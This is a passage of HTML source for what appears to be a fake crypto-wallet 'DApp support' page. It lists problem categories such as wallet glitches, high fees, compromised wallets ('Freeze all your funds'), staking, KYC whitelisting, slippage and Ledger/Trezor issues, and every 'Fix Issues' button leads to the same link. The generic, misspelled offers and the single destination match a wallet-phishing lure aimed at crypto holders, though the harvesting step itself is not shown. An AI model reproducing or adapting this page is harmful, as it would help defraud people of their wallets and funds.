                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Rectify<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Validate
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For issues with Validation.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Wallet Glitch/Error
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    Are you having glitch issues on your wallet?.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    High Fees
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    If you are facing an increase in transactions fees.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Wallet Compromised?
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    Are you a victim of wallet hack? Freeze all your funds.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    KYC/Whitelist
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For help whitelisting your wallet for nfts.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Staking
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For tokens/coins staking realted issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Stake<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Login Issues
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    If you are encounter any issues logging into your wallet.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Rectification
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For rectification related issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Website Not loading?
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    If you are not Unable to load any Exchange websitq
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Slippage
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For Slippage related issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Issues With Trading Wallet
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For issues With Trading Wallet
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Connect to Dapps
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    To Connect decentralised web applications to moblie wallets.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Ledger & Trezor
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For ledger or trezor realted issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                        </ol>

                        <section class="csghv">

                            <div class="cov9f cjnxd ck0g4 cwrme cua7u ca1wo cf03e cl75e clxpw" aria-hidden="true"></div>
                            <div class="crs2z c12sl ced2s cgwxs">
                                <div class="cn8hk c8w8t c15wg chd23">

                                    <div class="crs2z cg714 czcex cipqn">
                                        <h2 class="cnoe4 c3yu8">An ecosystem of integrations</h2>
                                    </div>

                                    <div class="csghv cha4x ch6o9 crevm c3efh">

                                        <svg class="cov9f cpyhk clh5r" width="557" height="93"
                                            xmlns="http://www.w3.org/2000/svg">
                                            <defs>
                                                <filter x="-50%" y="-50%" width="200%" height="200%"
                                                    filterUnits="objectBoundingBox" id="hlogo-blurreddots-a">
                                                    <fegaussianblur stdDeviation="2" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-50%" y="-50%" width="200%" height="200%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-b">
                                                    <fegaussianblur stdDeviation="2" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-150%" y="-150%" width="400%" height="400%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-c">
                                                    <fegaussianblur stdDeviation="6" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-150%" y="-150%" width="400%" height="400%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-d">
                                                    <fegaussianblur stdDeviation="4" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-150%" y="-150%" width="400%" height="400%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-e">
                                                    <fegaussianblur stdDeviation="4" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-50%" y="-50%" width="200%" height="200%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-f">
                                                    <fegaussianblur stdDeviation="2" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-100%" y="-100%" width="300%" height="300%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-g">
                                                    <fegaussianblur stdDeviation="4" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-150%" y="-150%" width="400%" height="400%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-h">
                                                    <fegaussianblur stdDeviation="6" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-150%" y="-150%" width="400%" height="400%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-i">
                                                    <fegaussianblur stdDeviation="4" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                                <filter x="-75%" y="-75%" width="250%" height="250%"
                                                    filterUnits="objectBoundingBox" id="blurreddots-j">
                                                    <fegaussianblur stdDeviation="2" in="SourceGraphic">
                                                    </fegaussianblur>
                                                </filter>
                                            </defs>
                                            <g fill="none" fill-rule="evenodd">
                                                <g class="c8i09" transform="translate(437 8)">
                                                    <circle fill-opacity=".64" filter="url(#blurreddots-a)" cx="6"
                                                        cy="66" r="6"></circle>
                                                    <circle fill-opacity=".32" filter="url(#blurreddots-b)" cx="90"
                                                        cy="6" r="6"></circle>
                                                    <circle fill-opacity=".64" filter="url(#blurreddots-c)" cx="90"
                                                        cy="66" r="6"></circle>
                                                    <circle fill-opacity=".32" filter="url(#blurreddots-d)" cx="6"
                                                        cy="36" r="4"></circle>
                                                    <circle fill-opacity=".32" filter="url(#blurreddots-e)" cx="60"
                                                        cy="36" r="4"></circle>
                                                    <circle fill-opacity=".64" cx="34" cy="22" r="2"></circle>
                                                    <circle fill-opacity=".32" cx="34" cy="50" r="2"></circle>
                                                    <circle fill-opacity=".64" cx="118" cy="22" r="2"></circle>
                                                    <circle fill-opacity=".32" cx="118" cy="50" r="2"></circle>
                                                </g>
                                                <g class="c8i09" transform="matrix(-1 0 0 1 120 8)">
                                                    <circle fill-opacity=".64" filter="url(#blurreddots-f)" cx="6"
                                                        cy="66" r="6"></circle>
                                                    <circle fill-opacity=".32" filter="url(#blurreddots-g)" cx="90"
                                                        cy="6" r="6"></circle>
                                                    <circle fill-opacity=".64" filter="url(#blurreddots-h)" cx="90"
                                                        cy="66" r="6"></circle>
                                                    <circle fill-opacity=".32" filter="url(#blurreddots-i)" cx="6"
                                                        cy="36" r="4"></circle>
                                                    <circle fill-opacity=".64" filter="url(#blurreddots-j)" cx="60"
                                                        cy="36" r="4"></circle>
                                                    <circle fill-opacity=".32" cx="34" cy="22" r="2"></circle>
                                                    <circle fill-opacity=".32" cx="34" cy="50" r="2"></circle>
                                                    <circle fill-opacity=".64" cx="118" cy="22" r="2"></circle>
                                                    <circle fill-opacity=".32" cx="118" cy="50" r="2"></circle>
                                                </g>
                                            </g>
                                        </svg>
                                        <div class="csghv cha4x cpt6h cjsus crevm cygul">

                                            <svg class="cgtjr cov9f czbp4 cjnxd cpyhk c5xk3 c3dfy cf03e clh5r cb4jw"
                                                width="800" height="800" viewBox="0 0 800 800"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <defs>
                                                    <lineargradient x1="50%" y1="0%" x2="50%" y2="100%" id="lg-1">
                                                        <stop stop-color="#0F172A" stop-opacity="0%" offset="0%"></stop>
                                                        <stop stop-color="#0F172A" offset="100%"></stop>
                                                    </lineargradient>
                                                </defs>
                                                <g class="c8i09 clbdn" fill-rule="evenodd">
                                                    <circle class="cv9rj" cx="400" cy="400" r="200"></circle>
                                                    <circle class="cv9rj c5nv1" cx="400" cy="400" r="200"></circle>
                                                    <circle class="cv9rj c1mag" cx="400" cy="400" r="200"></circle>
                                                    <circle class="cv9rj cqwll" cx="400" cy="400" r="200"></circle>
                                                    <rect fill="url(#lg-1)" width="800" height="800"></rect>
                                                </g>
                                            </svg>

                                            <svg class="c319x cn1iz" viewBox="0 0 32 32"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <defs>
                                                    <lineargradient x1="0%" y1="32.443%" x2="104.18%" y2="50%" id="a">
                                                        <stop stop-color="#FFF" stop-opacity=".299" offset="0%"></stop>
                                                        <stop stop-color="#7587E4" stop-opacity="0" offset="100%">
                                                        </stop>
                                                    </lineargradient>
                                                    <lineargradient x1="18.591%" y1="0%" x2="100%" y2="100%" id="b">
                                                        <stop stop-color="#818CF8" offset="0%"></stop>
                                                        <stop stop-color="#C7D2FE" offset="100%"></stop>
                                                    </lineargradient>
                                                </defs>
                                                <g fill="none" fill-rule="evenodd">
                                                    <path fill="#3730A3" d="M16 18.5V32l15.999-9.25V9.25z"></path>
                                                    <path fill="#4F46E5" d="m0 23 16 9V18.501L0 9.251z"></path>
                                                    <path fill-opacity=".64" fill="url(#a)" d="M16 13 0 23l16 9 16-9z">
                                                    </path>
                                                    <path fill="url(#b)" d="M16 0 0 9.25l16 9.25 15.999-9.25z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>

                                    <div
                                        class="csghv crs2z cb7y9 cwqzj c8hla c49yv cnvkl csdcf c2ecc cbkw7 cckvi clgyd">

                                        <div class="cov9f cjnxd c46yz c3awn cwrme cua7u ca1wo cf03e cl75e clxpw"
                                            aria-hidden="true"></div>
                                        <div class="csghv cha4x c1kl5 crevm cygul cl75e culgr aos-init aos-animate"
                                            data-aos="fade-up">

                                            <div class="cov9f czbp4 cjnxd c1gej cwrme crp1v cp0zn cf03e clxpw"
                                                aria-hidden="true">
                                                <div class="cov9f cjnxd cofye ca1wo cf03e cl75e"></div>
                                                <div class="cov9f c1p84 cxqvs c5qx7 cl75e"></div>
                                            </div>

                                            <div class="cha4x cl55t chri1 crevm cygul ccjz4 cplxt cdbty cxlw8">

                                                <img src="./assets/130060453-875a6633-3ce1-4f19-9a7d-61ce4d286c90-removebg-preview.png"
                                                    width="36" height="46" alt="Icon 01" />
                                            </div>
                                        </div>
                                        <div class="csghv cha4x c1kl5 crevm cygul cl75e culgr aos-init aos-animate"
                                            data-aos="fade-up" data-aos-delay="100">

                                            <div class="cov9f czbp4 cjnxd c1gej cwrme crp1v cp0zn cf03e clxpw"
                                                aria-hidden="true">
                                                <div class="cov9f cjnxd cofye ca1wo cf03e cl75e"></div>
                                                <div class="cov9f cxqvs cirl7 cl75e"></div>
                                            </div>

                                            <div class="cha4x cl55t chri1 crevm cygul ccjz4 cplxt cdbty cxlw8">

                                                <img src="./assets/bb.svg" width="46" height="46" alt="Icon 02" />
                                            </div>
                                        </div>
                                        <div class="csghv cha4x c1kl5 crevm cygul cl75e culgr aos-init aos-animate"
                                            data-aos="fade-up" data-aos-delay="200">

                                            <div class="cov9f czbp4 cjnxd c1gej cwrme crp1v cp0zn cf03e clxpw"
                                                aria-hidden="true">
                                                <div class="cov9f cjnxd cofye ca1wo cf03e cl75e"></div>
                                                <div class="cov9f cxqvs cirl7 cl75e"></div>
                                            </div>

                                            <div class="cha4x cl55t chri1 crevm cygul ccjz4 cplxt cdbty cxlw8">

                                                <img src="./assets/p.png" width="53" height="45" alt="Icon 03" />
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <section class="csghv cn8hk c8w8t">

                            <div class="cgtjr cov9f cokz4 cs58h c1p84 c1hsh c20k8 cv4we cdbty czarn cy0u8"
                                aria-hidden="true"></div>

                            <div class="cgtjr cov9f cjnxd cokz4 c1hsh czd87 cwrme cf03e ce7wk" aria-hidden="true">
                                <img src="./assets/cta-illustration.svg" class="cpd9d" width="1440" height="440"
                                    alt="Features 01 Illustration" />
                            </div>
                            <div class="crs2z c12sl ced2s cgwxs">
                                <div class="c15wg chd23">

                                    <div class="crs2z cg714 czcex cipqn cbzdz aos-init aos-animate" data-aos="fade-up">
                                        <h2 class="cnoe4 c3yu8" style="font-size: x-large">
                                            We make it easy to plug into Dapp.
                                        </h2>
                                    </div>

                                    <div class="cipqn">
                                        <div class="crs2z c8hla cun0l cljb8 ce61j cmqpv c85uq cqevc">
                                            <div data-aos="fade-up" data-aos-delay="100" class="aos-init aos-animate">
                                                <a  da
                                                    class="connectButton c4rfz cirl7 cyy7p cy9j6 cbjhp cvnv6 ceef4">
                                                    Connect Wallet
                                                </a>
                                            </div>
                                            <div data-aos="fade-up" data-aos-delay="200" class="aos-init aos-animate">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </section>
        </main>

        <footer>
            <div class="crs2z c12sl ced2s cgwxs">

                <div class="cwqzj cjgmc cn8hk c8w8t ccxel c6kcl cie4v ccgyw">

                    <div class="c170d cgvzv ceqr4">
                        <div class="cepog">

                            <a class="c3r81" href=" " aria-label="Cruip">
                                <svg class="cua7u cgwd6" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                    <defs>
                                        <lineargradient x1="0%" y1="32.443%" x2="104.18%" y2="50%" id="flogo-a">
                                            <stop stop-color="#FFF" stop-opacity=".299" offset="0%"></stop>
                                            <stop stop-color="#7587E4" stop-opacity="0" offset="100%"></stop>
                                        </lineargradient>
                                        <lineargradient x1="18.591%" y1="0%" x2="100%" y2="100%" id="flogo-b">
                                            <stop stop-color="#818CF8" offset="0%"></stop>
                                            <stop stop-color="#C7D2FE" offset="100%"></stop>
                                        </lineargradient>
                                    </defs>
                                    <g fill="none" fill-rule="evenodd">
                                        <path fill="#3730A3" d="M16 18.5V32l15.999-9.25V9.25z"></path>
                                        <path fill="#4F46E5" d="m0 23 16 9V18.501L0 9.251z"></path>
                                        <path fill-opacity=".64" fill="url(#flogo-a)" d="M16 13 0 23l16 9 16-9z"></path>
                                        <path fill="url(#flogo-b)" d="M16 0 0 9.25l16 9.25 15.999-9.25z"></path>
                                    </g>
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>

                <div class="chhfx crn5q cg4jx cz5x0 c675y">

                    <div class="c83rt capdq">
                        <p>All rights reserved.</p>
                    </div>
                </div>
            </div>
        </footer>
    </div>
    <!-- <script>
        AOS.init();
    </script> -->
    <!-- <script src="./index_files/flowbite.js.download"></script>
    <script src="./index_files/alpinejs.min.js.download" defer></script>
    <script src="./index_files/aos.js.download"></script>
    <script src="./index_files/swiper-bundle.min.js.download"></script>
    <script src="./index_files/main.js.download"></script> -->
    <!-- <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script> -->



    <!-- <script>
        (function () {
